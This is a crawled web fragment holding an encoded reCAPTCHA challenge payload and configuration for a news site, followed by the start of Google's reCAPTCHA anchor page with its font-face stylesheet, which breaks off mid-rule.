tF3rDkRxpwo3CsEpzXcKvSMOmTyHCsMKnBMOiXMKVwptRw5bCv3/Ct8KNVcOgVcOrwro/F8Omw6lVwqHDgcOBQGIncMO8woljQcKTU2zDvMOOwptQYsKEwpnCghnCsyYNwqEmwotiasKgWMKNPxfDsQ5he8KAwqzDkMObw4fCo8KKwp3DoxbCqHrCosKdwrHCk8Kvw7/CmGzDtcK7FcOFRn7Dl8O4wo/Dv8OHw63Cr8OJwrBNQ8ONwrZfayo3wrYFw7McF8KOw5TDtwXDv8Kiw5DCjcO6LV5EwqMHwr/DtsKLwoczU8KUQETCq8ObwrTCrcOnwqbCmDjCmSDCnMObw4DDjMOtwpoYwoVNJ8O3wrtXwpEWa8O0wqdUfMKbw5phTMK/[base64]/CpsKrwqdzwqHDhHY9FMObDsKPQMKFfx54NMKrcMOPw41vWjXDvmfCjsOZH3JeMR5GwphCfcKQw6B6wprCj2dBw4nDlDLDucORw4rDuAXDpCPDj11RwqHDrRQCS8OUP37CkT3Du8Obw5xmDiVpw5oIBMOMcsK2MWUIEALCpHnCosKqH8O+asO5eW/[base64]/DqysAw6FcwrbCr8KkwoByQmnDn8KdFBxcF1BAwp7DqmNsw5HCrcKoWMOvOHBRw6QWGsO7w5nCvsOzwq3ChcK3Rx5VNi5fC3MYwrTDlHpCRsO+wrUvwqR/GMKjHsKhOsKjw6LDnsK1M8ORwpnCmcK/w4ULw4glw7IwZMKBWxdnwpDDj8OOwpLCv8OHwrjDv3DCunbDnsOJwrdNwpXClMODXcKlwodxSMOcw6bCjwI4H8O/woUOw645wrXDlsKNwoI5P8KPUsK+woHDrQPCtkvDkWZcaCRmN3DCm8K0PMO5HiBkN0vDhg99CwUxw7I8OXnDojBBZD/DtXNfwpQpw5tlOMOKZ8O5wo7DosO8TMK/w68kCygGO8KWwrjDr8O3wp95w4ktw7DDqcKwWcOGw4cDD8KAwo0cw6/[base64]/[base64]/w65NwqteS8OIDcKNAC4Dwq/CssKAwoLCuAxMw4kgw4zCk8Kawp8EbsOUw63ClDvDikbDtMO2w4F3ScOYwr5XwqvDlMK8w43DuRLCuBAvE8OywqJhSMKmH8KASBVQGy85w4bCtsKIbUZrZsOxwpdSw58mw6NLIyh3Wm04AcKWYcOtwp/DusK4wrvDrE/[base64]/DgsO4woIOw6HDihoEDMKnw7xlwqXDksO/w67DvXhVw4/Ci8K9w79XwpBlE8O/[base64]/DjcO9w7LCnUjCqWsSHMO3w5whA8OswogzwoDCvsO1HjRwwozChkDChxzDqmvCkjYoU8O5Z8OIwrI/[base64]/DHMjflzCgMKKwppOfD7DsMKuwqvCh8KLw7ANwpfDj8KPw4nDn1/DkcKfw63DmzHDncKzw4HDg8KDLxzDicOvJMOuw5VvQMK4UsKYT8KgPG4zwp8FRMOvFmbDq3jDoV7DlsOjbE7Dn1XCkcKYw5DDnB7Ck8ODwo88D2APwq5/[base64]/A08FV8KIwqXDl8KmCMOoGMO3wrgQMMONw6PCrcKvSDhRw5LCsg0XbldQw6bCmMOHPMOLeTHCqHFowqRiAVHDocOSw7NLZxweBMOkwrYLdsKHAsKgwpEsw7xjYX3CokhYwo7ChcOoKG4Nw5MVwosqYMKRw7zCknfDp8OmV8OIwoXCtDtUMz/Dq8OJwrfCu03Drmw0w7l2OivCqsOFwpYaa8KsMcK1IgBQw7XDtHE/w4ZAVlnDjsKTK0hXwqt8wpvCocOVw7JIwoPCicOKV8Kkw4kJawBLGSFcfcOePMOvwo8QwogCw5pAf8OScSlpEx4Zw4DDrD3Ds8O/AFEHT1c0w6XCo09vRkVFaGTCimbClBZxfFktw7XDtQzCv29xZ2pXc0YGR8K1wo4XIj7CqcKVw7Iiw5slAsOxWcKjDSxoAsOiwqFhwpJQwoLCuMOTQsOpHXLDhcO8DsK/wr/[base64]/UsKSwrHDnsKeNsOQwobDi8O7wq3ChnDClltRSmTCtMK4LWdZwrzDhcK5wo9Ew6rDtsO2wqrDjW5tS008wo4Wwr/[base64]/Cn0LCgcOKwoXDrMO0w5EJCB/CoFDDphlbSkHDox96w50hwpTCuX3Cll3ChcKxwpTCpykrwpTDo8KrwpQmT8OKwrNVKFXDn0F8WsKdw604w5PCh8OTwp/DicOZDSnDg8K3woPCqQ7Dp8K9I8Ofw4jCiMKLwqzCqhEoNMK+aldNw4FEwqxYw5Ekw6hiwqXDmEwoK8O6wqBYw5pSJUUmwr3DgRfDicKPwrDCuz7DtMK3w4fDgsOMUVBxOQ5oaU1FEsOcw4rCi8KJwq03NWQ/[base64]/[base64]/CuCTCqz9RYcKdFsKGwq4mSmMPXXozQ8OEw5zCiCfDq8OzwrHCvBFYAg8uGktxw5RQw4rDqSktwrnDqBXCphXDrMOEBsOYFsKnwoh8Ti3DqsKuL3HDvsOQwoLDkg/DtFwXwrbCqjILwpnDh0DDrMOVw5JqwrvDp8O4w7BuwrMPwpVVw4YRB8K5CMO+HHfDusK1N3RTdMKjw4lxw7bDqWrDrS5yw4bDvMO/wrxHK8KfBUPCr8OtB8OUdBTCimfCpcKmVQ0wJgLDrMOIGFDCncOfwoTDnwzCuEfDhcKjwrhyADoIFsOpWn5+w5cIw5JsZMKSw5Blfl/[base64]/[base64]/w6fDrcO4w4A3cjLCucOTw5bDjl4CO1gBd8KtATrDtcOZwocEX8KXREFTOsOLUMOcwqFnBkQVdMOJBFzDtBjCvsKow6jCu8OfYMONwrYNw4nDusKyPT3CgMO1f8OnX2VKR8OdVXfCjwtDw4fDgRfCiWXCpiLChyHDuFRNwpDDiE/[base64]/DlTIVwpLCrVY7bsO+Qm49wq5lwoUQwoN9wo9qNsO3BMOUDsKXOcOtNcOtw7TDt0zCjVHCicKYwqTDlsKEbDnDrxAawpHCo8OawqrCusKkEjhjwrxzwpzDmhl6KcOAw5/CmDESwr9cw7Q/TMOKwqLDiUMWSlJSM8KafMOHwqo/FMODVmnDh8OQOcOfGcKXwrYQb8OhYcK3w7RCSh3CuxrDnhh9w6pjWlzDhMK4Y8Kuwo83UcOAS8K2KUDCjsOOVcKqw5jChMKjI2BLwrUJw7fDsGpMwp/[base64]/woJCblDCh8K9CmAGbsOwRD7ChsOoacKIwp/DoMK8AiPDvcKvHRnCocO8w6bCgsORw7UHe8KNw7VqFjrCrxLCg3/DoMOzcsK6AMOtX0IEwr3DniIuwoXCgggLXsOjw4IvN1kkwpzDsMOFAMK6ISgKaijDr8K2w5Vqw5/DgnPDk0LCsy3Dgk8uwonDr8Ozw4oMIMONw6DCh8KDwrk8R8KAwoTCoMK8V8KSZMOtw7t+ECdawrnDh13DrMOAdsOzw6Alwo1/H8OQcMOtwrQXwpskRSHDuRp8w6XCugYHw5EAIyzDgcKOw6fCgnHCkDRTesOofzLChMO7w4HCi8O3woPCrEQnPcKwwoomcwvCsMOvwpsHES8sw4TCssK8P8Olw75wQSvCpsK6wpYbw6t8TsKEw67DusOfwr/DssK7YGfCpyJQDw/[base64]/CisO3SsOlwoHCrcOvwpEmXcKEw7EjXDvDqjYAXMOjw4jDu8Ozw442RSLDgyXDlsOgaWjDh3RSbMKWLk3CnsOYFcO+L8Oww6xqJMOyw5PCgMO/woTDsAp6KwXDgVwLw4hBw7ErY8KSwpDCh8Kow4Q+w6rCnQkzw4rCj8KLworDqSolwqRGwr91IsKgw6/CmR3CjVHCq8ONR8KIw6zDpsKnBMOdwoHChMOmwrU5w6QeSEfCrMKLECZYwrbCvcOxwoLDgsO9wo9wwq/Dv8KBw6EBw6nCnMKyw6TCvcOWLSQ/[base64]/w5RNwr7Ck3F/JsOsw5J8wohBw5xbw5vCoMK1K8Knw5/Dg8KtUkIUUgLDsWxyDMKAwok5dXc1XkHDpHXDm8K9w54MCsKxw7QuZMOEwpzDo8KgRsK2wpBIwppswpTCgVTClyfDusKpeMOjdsO2wpDDpVwDdnc7w5bCp8OOW8KOwpweb8KiYyzCocOjw57CgBvDpsKYw4HCrcOlKsO6TDxPa8KHMBkvwqQPw67DuQV7wrZkw5UEeC/Du8KOw5RAHcOSworCriIMaMOpw77CmCTCkC0zw6U6wrcUSMKrVHsuwpnDscKXGCNQwrYXw5jDgWhnw7XClFUebDfCnQgyXsKuw5TDvkl6IMO0cVIcNcOpLANSw5zCjMK3OjbDmsO+wq3DqQ8FwoLDksOGw6A7w4rDv8OBGcOvDwVSwovCsC3DoHY2wrLCszk/[base64]/FsKJdsObM8KaUsOnAcK/w50rcnHDlcOEw6k4WcKHwqZHw7HCnUbClMOVw4bCk8KIw5zDp8Oiw7gKwrZ7e8OswrtDa1fDjcKYJMKUwo01wr3CpnXClMKrwozDnhvCocOMQBc/[base64]/[base64]/DnMOOw5wZLzc3QsKPwo0qw6/CjVEAwq4+EMOOw7EbwpEOGMOVUcKRw53DpMKeWMKNwqpQw53DusK7Nw0iGcKMBDTCusOjwp92w6hxwrUAwpjDrMOfXsKVw4LCl8KMwqh7Q2rDlsOTw5DCuMOPKSpVw7/DpMK0FlnCgMOowofDpMOhw4jCqcOww6AZw4TCk8KsXsOkesO/FSPDi1nCkMK1GDTDh8OJwpDDiMOuG1UbPnoDw6xywrpXwpBCwpFJAXDCim3DiQTCnnwIUsOUD3sywo4zwr/[base64]/Dg8KaJ2Q2wq/DisOheytHw7lWc8Kpwp3DksOowroFw5xVw4HClMOTNcK3FUwubsOzwqICw7PCksOiHcKUwqLDpn3CtcKtdsK+EsK8w5N2wobDjRxBwpHDi8OqwobCkX3ChsOBNcKyDD4XOzcOJARBw4ArdcOWcMK1w77CnMOfwrDDvg/[base64]/CkV7Ds8OEw4PDvWdpw55ECsO4w5fCkEoQwp/[base64]/KsKMDAxdw6lTw73DjsONF8KETMOdTBvDgcKedjPCgcKeL20kP8Oaw5LDqw7DkHY0IcKoRH/CucKIZxdHasO4w5bDnMOVbHxBwo/ChgLDg8Kow4bClsOEw6lkwojCuxk/wqt2woduw7AMdDDCj8OFwqQwwpxYGEYEw40ULcOPw5nDuAljE8Kcf8KAMMKkw4HDl8OkOMK6IcKxw5vDuDjDskXDph3DtsK0w77Cr8KdPwbDqEV/LsOPwoHChzZDYjYnVV0bPMOYw5VZcxYZWxNAw6Uxw6sRwpdzDsKww40sFsOUwqEfwpzDuMOWM1sqYDHCiCkew7nCmMOMHXkXw7VqJcKfw6/[base64]/CqMKvMcOACMKnTTLDu0Vnwr/CgwPDglDDlAIwwp/[base64]/f0gjw4k4w7UwC8O8OANjw6sgNsKrR8O1cCDCmnhcC8OuaUjDlC9IAcOda8K6wrJdScO2dMOSNMOBw7IzTT0XaTjDthDCjynCuX5rEQDDuMKtwrnCo8KGPg/CsjHCksOBw4LDkyvDncOlw4p+dRjDgllwFVvCmMKKaE5ow6HCsMKsUBJmU8OwE2TDvcKOH23Cq8KFwq8mLDsETcOAG8KCNwxpKgTDmX3CnAZOw4TDksK/[base64]/DnGXCjcKKw799WMKJTcK7CsOwGsKYwqDClMK/w4Jkw4V1w5lVYWDDhknDn8KIZsO5w5gow6HDq3rDlMOcRk0xOMKOG8KtI3DCiMOnMicJHsKmwodcLBbDpwxuw5oRLsKUZ0Rtwp/[base64]/[base64]/[base64]/[base64]/w7xaaT7DkcOZw7/DpyEOX8Ogw6Bbw5VLw7I6wrrCknkRWDvDjRXDnMOiRMOgwqlwwozDqMOYwrnDvcO1U1hERW/DiXY/wrXDgjUqDcOmBMKzw4nCicOxwqPDmcKXw6Q8VcOBw6HCjcKeX8Oiwp84asOgwrvCkcOxD8K3EF/CvyXDpMOXwpZOcEsOQ8Kww5PDpsKRwq5Yw6RMw5gkwq1iwpY5w49xJMKWCkQRwqbCn8OkwqjCmMKefj0UwonChsO/w4FGXQbCqcOEwpkYfcK6aCt5AMK5DAtGw4VnM8OaAA5SeMOHwrlWKcK8XQPDrEZew6ggwpTDqcOGwovCmHXCr8OIJ8Okwr7DiMK8WgXCq8KbwozCvDPCi1YDw73DmQcJw7lJYj/Cl8KBwpDDgUrCl1LCncKQwphgw68Iw6M/wqYZw4HDoDI3UMOQbMOqwr3CsyVpwrkuwrgNFcOKwqTCuiPCn8KbOsO9dsKCwoLCjFzDrxJywpnCmsONw7wwwqdqw5LCo8OSYDPDo3JKE2DDsDTDhCzCsytUCkXCtMKCBBl+wobCoW3Du8KVK8KcDXVbYMOPfcK4w77CkkjCq8KnOMO/wqzCp8Kiw5kCLADCjcKmw7FMwprCmcOZDMKgQsKXwpPDtcOWwrgeX8ODcsKzQsOCwpw8w55BZlo/dTXCkcKvJxjDo8OUw7h8w6nDosOcZnrDunFUwrjCjioiNHYtB8KJQ8KjZkNfw5PDh1pQw5DCr3N6BMKTMDvCisK6w5U9w5h/[base64]/[base64]/DscO/wrI+WMObH07Ck0rDjFRbwqcLRMOUAHB3w74qw4DDlsOkwrYJR3Vtwoc+HX/Dk8KDRjEiOlUnXmhwSS1HwoJ6wpPCqj4zw4BTw6whwqgmw5YQw55+woNlw5/DoiTChxlUw5bCn1pXIzAdGFwcwp5FG08WEUvCpcOQwqXDoSLDlibDoDPCjnQqGiJ6WcOkw4TDtzZ7OcOiw7l8w73DkMONw6wYwrVJG8OUdMKvKzbDssK1w5RzbcKkw5JlwpDCqh7DtsKwAxLCsBAKXxLCvMOObMKvwoM/w6fDksO6wpTCqMO3FcO9woFGw5DCgznCssOowqzDm8Kfw6hPwoJBfUkQw6obMMOxT8OmwoQzw43Cp8O5w6I5GTrCj8ONw5PCuQDDo8O4L8OUw7HDrsOvw4rDmMKww6/Djis+OkYgIsO2bizDhzHCr1ksfmQ7FsO+w7fDlcKlU8KSw7QtI8KtHsK/wpw8wogpQMKPw4JKwqLDukF8AGNHwo/Cu3XCpMKZYE7CjMKWwpMPw4fCkQvDizsVw6wRWcKNwpA+w44dPknDjcKkwqgyw6XDtDvCjil0NnXCtcOuITI8wqc3wq9zMzXDgQnCuMKcw647w5TDhkM/wrc3woNYM3bCj8KZwr0lw5hLwoFEw65nw6pMwo0scgszwqvCtyPDlMOewpPDnnR9G8KSw6rCmMKsOQ4\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RKmaS/IOsaI9Or7S0hsX6AY0PvZj20R5KxRf5/TggUI\\u003d\x22,1,0,null,1,1769078253375,0,0,[51,181,206,190,33],null,[11,135,64,143,14],\x22RC-n9g6dAX2AvSDkA\x22,null,null,null,null,null,\x220dAFcWeA7clcU4H_06nuRvbN_egV5JZLb_OWTgeHrJ9qaAJbCVGA71tjPkccAEx0nr2FbG21zPCawRaS-Lyq5UEZbnoPn0feB80A\x22,1769161053445]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=umdm75fxjehn
body_size: 50034
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
